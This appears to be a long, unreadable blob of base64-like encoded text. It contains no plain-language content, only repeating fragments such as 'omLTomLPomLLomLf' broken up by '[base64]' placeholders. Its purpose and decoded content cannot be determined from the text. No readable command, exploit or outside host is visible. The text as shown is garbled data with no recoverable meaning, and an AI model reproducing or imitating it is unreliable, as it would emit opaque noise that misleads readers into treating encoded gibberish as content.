romL7omLTomLPomLLomLfomb/omIXomIPomb/omKHomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/ombHombHomIXombDombHombHomabomaXomajomKDomajombHomKPomLromK3ombPombPomaPomKXomKXomLromKzomaXombnomLromK3omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKjomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomb/omIXomIPomb/omLbomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/[base64]/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLnomLTomLTomb/omIXomaXomaXomaXomajomKDomajombHomKPomLromK3omaXomajomKDomajomaPomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omKHomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKvomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omKHomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/ombHombHomIXombDombHombHomabomaXomajomKDomajombHomKPomLromK3ombPombPomaPomKXomKXomLromKzomaXombnomLromK3omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomL7omLfomKrombDomLromK7omaXomajomKDomajomaPomLromK7omaTomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLbomb/omIXomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXomaPomLromK7ombPombPombHomKPomLHomL7ombDomLromKvomIPomL/ombDomb/gtqzgtqvgtqHgtqDgtr3gtorgtqPomb/ombTomL3ombDomajomKDomanomanomL3omavombHombHomIXombDomLromKDomIPomb/omKromL7omKromL7omLTomLPomLLomLfomIvomb/omIXomIPomb/omLbomb/omIXomIPomLromK7omIXomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/[base64]/ombDomb/gq5bgq5Pgq5Xgq47omb/ombTomL3ombDomajomKDomanomajomaDomarombHombHomIXombDomLromKDombHomaPomKXomLromKnomaXomLromKromaPomLHomL7ombDomLromKnomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomKPomK7omLnomKrombjomLromKHomaXomJXomLnomKzomLDomIPomL/ombDomb/hs4Lhs4jhs4vhs4vhs5bomb/ombTomL3ombDomajomKDomaromaDomazombHombHomIXombDomJXomLnomKzomLDomIPomb/omKromLnomLbomLzomLfomLXomb/omIXombDombHombLomLromKnomIPomL/ombDomb/YjtiH2IzYhdiW2Iromb/ombTomL3ombDomajomKDomanomLzomazoma7ombHombHomIXombHomaPomLHomL7ombDomLromKnomIPomLromKHomIXombHomKPomJfomaXomLromKnomIPomLromKHomIXomIPomb/omLHomLzomb/omIXomaPomLHomL7ombDomKzomKHomKjomL3omLfomL7ombjomLromKnomIPomLromKHomIXomIPomb/omLbomLXomLTomLLomLzomb/omIXomaXomaXomaXomL/ombDomb/goKPgoLDgoKvgoKbgoLHgoKzgoKrgoKvomb/ombTomL3ombDomajomKDomL7oma7omavombHombHombHomLromKnomIPomLromKHomIXomIPomb/omLbomLXomLTomLLomLzomb/omIXombDombHomaPomKXomKXomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLromKLombDomLromJnombHomKPomK7omLnomKrombjomLromJromaXomJXombDombHombTomLromJvomaXomb/omb/ombTomLromJzomaXomb/omb/ombTomLromJ3omaXomb/omb/ombTomLromJ7omaXomb/omb/ombTomLromJ/omaXomb/omb/ombTomLromJDombTomLromJHombTomLromJLombTomLromJPombTomLromJTombTomLromJXombTomLromJbombTomLromJfomaPomLHomL7ombDomLromJromaXomaXomL/ombDomb/gqozgqovomb/ombTomL3ombDomajomKDomanomajomLzomLnombHombHombHomKPomLromJvomaXomb/oibjoiajoia/oiJjoia3oiJDoiaDoiJroiJTomITomKDomaromajomb/ombPomLTomLfomLvomLnomKzomLHomLfomLbomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXombPomb/omITomKDomaromajoiaboiJroiafoiJjoiajoiaroiaPoiJfoiJroiJTomITomKDomaromajomb/ombPomL/ombDomb/hqoHhq7Dhq7fhq7bhq7zhq77hq7nhq7fhq7/hq7rhqo3omb/ombTomL3ombDomajomKDomazomL3oma7ombHombHombPomb/omafomb/omaPomLromJzomaXomL/ombDomb/Ur9SO1ITVsNSO1IHUjdSF1IXomb/ombTomL3ombDomajomKDomanoma7omanomaDombHombHomaPomLromJ3omaXomb/omaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboibjomaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiajoia/oiJjoia3oiJDoiaDoiJroiJTomb/omaPomLromJ7omaXomb/oiYroiJnomaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboia3omaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiavoiazoiajomITomKDomaromajoianoiaPoiaboiaLoiaDoiJjoiaboiaroiajoiJroiJTomb/omaPomLromJ/omaXomb/oiY/oiajoiaLoiJjoiJPoiJroiJTomb/omaPomKXomL3omLTomKvomL3ombjomLHomL7ombDomLromJromaXomaXomb/omK3omLPomb/ombHomKPomLromJvomaXomb/oiYzoiaboia/oiaroiaboiaPoiaDoiJroiaDomITomKDomaromajomb/ombPomLTomLfomLvomLnomKzomLHomLfomLbomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXombPomb/omITomKDomaromajoiaXoiajoiazoiJnoiaDoiaPoiajoiJroiaDomITomKDomaromajomb/ombPomb/oiJnoiafoiaboiaroiI7oiJHoia3oiaXoiaXoiJfomb/ombPomb/omafomb/omaPomLromJzomaXomb/oiYzoiaboiaLoiaPoiajoiazoiaXoiI7oiJDoia3omb/omaPomLromJ3omaXomb/oiYzoiabomaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboia/omaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiaroiaboiaPoiaDoiJroiaDomb/omaPomLromJ7omaXomb/oiY/oiajoiaromaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboia7omaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omaboiazoiaDomITomKDomaromajoianoiaPoiaboiaLoiJvoiaroiajoiJroiaDomb/omaPomLromJ/omaXomb/oiY/oiajoiaLoiJjoiaDoiJroiaDomb/omaPomKXomL3omLTomKvomL3omKPomLromJvomaXomb/omJnomLTomLTomLfomK/omITomKDomaromajomb/ombPomLTomLfomLvomLnomKzomLHomLfomLbomIPomb/omLDomLfomKvomKzomLbomLnomLXomL3omb/omIXombPomb/omITomKDomaromajomKzomLfomITomKDomaromajomKvomL3omLbomLzomITomKDomaromajomb/ombPomL/ombDomb/gvLXgvLTgvK/gvLLgvL3gvLLgvLjgvLrgvK/gvLLgvLTgvLXgvKjomb/ombTomL3ombDomajomKDomanomazoma/omLzombHombHombPomb/omafomb/omaPomLromJzomaXomb/omJTomL3omLnomKromLbomITomKDomaromajomLXomLfomKromL3omb/omaPomLromJ3omaXomb/omaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomJnomaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomLTomLTomLfomK/omITomKDomaromajomb/omaPomLromJ7omaXomb/omJnomLTomK/omLnomKHomKvomITomKDomaromajomaTomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomJromaTombfomb/ombPomL/ombDomb/hs5nhs5rhs4vhs4Tomb/ombTomL3ombDomajomKDomaromaDomL3ombHombHombPomb/omabomLTomLfomLvomLPomb/omaPomLromJ/omaXomb/omJvomLTomLfomKvomL3omITomKDomaromajomKzomLDomLHomKvomITomKDomaromajomLXomL3omKvomKvomLnomL/omL3omb/omaPomKXomIromIPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/omIXomaXomb/omL7omLHomKDomL3omLzomb/omaPomIromIPomb/omKLomJHomLbomLzomL3omKDomb/omIXomaXomIvomaPomIromIPomb/omKzomLfomKjomb/omIXomaXomajomKDomajomaPomIromIPomb/omLTomL3omL7omKzomb/omIXomaXomajomKDomajomaPomIromIPomb/omKromLHomL/omLDomKzomb/omIXomaXomajomKDomajomaPomIromIPomL/ombDomb/hsp3hspThspXhso/hsr3hsprhspbhspLhspfhsoLomb/ombTomL3ombDomajomKDomaromLzomLzombHombHomIXomaXomb/omJnomKromLHomLnomLTombTomKvomL3omKromLHomL7omb/omaPomLromJDomaXomLzomIPomb/omLvomKromL3omLnomKzomL3omJ3omLTomL3omLXomL3omLbomKzomb/omIXombDomb/omKvomKzomKHomLTomL3omb/ombHomaPomLromJDomIPomb/omLHomLbomLbomL3omKromIzomL3omKDomKzomb/omIXomaXomb/ombbomb/ombPomLromJnombPomb/omITomKDomaromajomKPomb/ombPomb/omK3omKvomL3omKrombXomKvomL3omLTomL3omLvomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLbomLfomLbomL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomL7omLnomLXomLHomLTomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omKvomKHomKvomKzomL3omLXombXomK3omLHomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omL7omLfomLbomKzombXomKvomLHomKLomL3omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomaromKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLTomL3omL7omKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaromaDomajomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomL/ombDomb/gvqHgvqLgvqDgvqjgvqTgvrHgvqzgvrbgvq3gvqfomb/ombTomL3ombDomajomKDomanomavomL3oma3ombHombHombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomL7omL7omL7omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLvomLfomLTomLfomKromb/ombPomb/omaLomITomKDomaromajomb/ombPomb/ombvomanomLromanomLromanomLromb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLfomKvomLHomKzomLHomLfomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omKromL3omLTomLnomKzomLHomK7omL3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKLombXomLHomLbomLzomL3omKDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLHomLbomLTomLHomLbomL3ombXomLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKDombXomK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omazomajomazomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omK/omLHomLzomKzomLDomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanomajomajomb3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLTomLHomLbomL3ombXomLDomL3omLHomL/omLDomKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omanombboma3omb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKDombXomKvomLDomLnomLzomLfomK/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omajomKjomKDomITomKDomaromajomajomKjomKDomITomKDomaromajomaromKjomKDomITomKDomaromajomaromKjomKDomITomKDomaromajomKromL/omLromLnombDomajombTomajombTomajombTomajombbomanombHomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLromLfomKromLzomL3omKrombXomKromLnomLzomLHomK3omKvomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaDomKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKjomLnomLzomLzomLHomLbomL/omb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omaDomKjomKDomITomKDomaromajomanoma7omKjomKDomITomKDomaromajomanoma7omKjomKDomITomKDomaromajomanoma7omKjomKDomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omKXomb/ombPomb/omJjomLXomL3omLzomLHomLnombDomLXomLnomKDombXomK/omLHomLzomKzomLDomaLomITomKDomaromajomaDoma7oma/omKjomKDombHomITomKDomaromajomKPomb/ombPomb/ombbomb/ombPomLromJnombPomb/omITomKDomaromajomKPomb/ombPomb/omLTomL3omL7omKzomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLzomLHomKvomKjomLTomLnomKHomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omLromLTomLfomLvomLPomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomb/omLXomLnomKromL/omLHomLbomb/ombPomb/omaLomITomKDomaromajomb/ombPomb/omajomITomKDomaromajomLnomK3omKzomLfomb/ombPomb/omITomKDomaromajombnomLHomLXomKjomLfomKromKzomLnomLbomKzomaPomb/ombPomL/ombDomb/Pms+Dz5DPh8+Tz5nPms+C6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmv6Jmh6Jmr6Jmx6Jmx6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/4Kmp4Kmo4Kml4Kml4Kmk4Kmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmp6Jmq6Jmv6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jiw6Ji96Ji56Ji86Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji86Jix6Jir6Jio6Ji06Ji56Jih6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji/6Jiq6Jix6Ji86Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji/6Jiq6Jix6Ji86Jm16Jis6Ji96Ji16Jio6Ji06Ji56Jis6Ji96Jm16Ji76Ji36Ji06Jit6Ji16Ji26Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmp6Ji+6Jiq6JiE6Jig6Jmq6Jmo6Ji56Jit6Jis6Ji36Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji16Ji56Jiq6Ji/6Jix6Ji26Jm16Jiq6Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm16Jmg6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji/6Ji56Jio6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmg6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji76Jit6Jiq6Jir6Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/74e574e474e774e874eo74ex74ep6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmt6Ji66Ji66Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Ji/6Jmw6Jm/4Lmm4Lmg4Lmz4Lm84Lmh4Lmi4Lmz4Lmg4Lm34Lm84Lmm6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmt6Jmr6Jmu6Jmx6Jmx6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jiq6Ji86Ji96Jiq6Jm16Jiq6Ji56Ji86Jix6Jit6Jir6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiv6Jix6Ji86Jis6Jiw6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jmo6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jiw6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmr6Jmq6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Jix6Ji16Ji56Ji/6Ji96Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jit6Jiq6Ji06Jmw6JiE6Jig6Jmq6Jmv6Ji86Ji56Jis6Ji56Jmi6Jix6Ji16Ji56Ji/6Ji96Jm36Jir6Jiu6Ji/6Jmz6Jig6Ji16Ji06Jm06Jm96Jmr6Jib6Jir6Jiu6Ji/6JiE6Jig6Jmq6Jmo6Jiv6Jix6Ji86Jis6Jiw6Jml6JiE6Jig6Jmq6Jmq6Jmp6Jmu6JiE6Jig6Jmq6Jmq6JiE6Jig6Jmq6Jmo6Jiw6Ji96Jix6Ji/[base64]/6Jm36Jmq6Jmo6Jmo6Jmo6Jm36Jir6Jiu6Ji/[base64]/6Jm96Jmr6Jid6Jm96Jmo6JiZ6JiE6Jig6Jmq6Jmv6Jmx6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Jir6Jix6Jii6Ji96Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmq6Jms6Jio6Jig6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Jio6Ji36Jir6Jix6Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji96Ji26Jis6Ji96Jiq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jio6Ji56Ji86Ji86Jix6Ji26Ji/6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji66Ji36Jig6Jm16Jir6Jiw6Ji56Ji86Ji36Jiv6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji26Ji36Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26Jmi6Jiw6Ji36Jiu6Ji96Jiq6JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji96Jmt6Ji96Jmt6Ji96Jmt6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji76Ji06Ji36Jir6Ji96Ji66Jis6Ji26Jmi6Ji56Ji76Jis6Jix6Jiu6Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji66Ji56Ji76Jiz6Ji/6Jiq6Ji36Jit6Ji26Ji86Jm16Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Ji76Ji76Ji76Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Jis6Jix6Jis6Ji06Ji96JiE6Jig6Jmq6Jmo6Jij6Jm/6Jmz6Jm/6Ji56Ji06Jix6Ji/6Ji26Jm16Jir6Ji96Ji06Ji+6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji76Ji96Ji26Jis6Ji96Jiq6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Ji+6Ji36Ji26Jis6Jm16Jiv6Ji96Jix6Ji/6Jiw6Jis6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Ji66Ji36Ji06Ji86Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6Jm/6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm26Jm/6Jmz6Ji66JiZ6Jmz6Jm/6JiH6Ji06Jix6Ji26Jiz6JiE6Jig6Jmq6Jmo6Ji56Jij6Jm/6Jmz6Jm/6Ji76Ji36Ji06Ji36Jiq6Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jm76Jmr6Jmh6Jmu6Jmp6Ji96Jmo6Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jis6Ji96Jig6Jis6Jm16Ji86Ji96Ji76Ji36Jiq6Ji56Jis6Jix6Ji36Ji26Jm/6Jmz6Jm/6Jmi6JiE6Jig6Jmq6Jmo6Jm/6Jmz6Jm/6Jit6Ji26Ji86Ji96Jiq6Ji06Jix6Ji26Ji96Jm/6Jmz6Jm/6JiE6Jig6Jmq6Jmo6Jm56Jix6Ji16Jio6Ji36Jiq6Jis6Ji56Ji26Jis6Jmj6Jm/6Jmz6Jm/6Jil6Jm/6Jmz6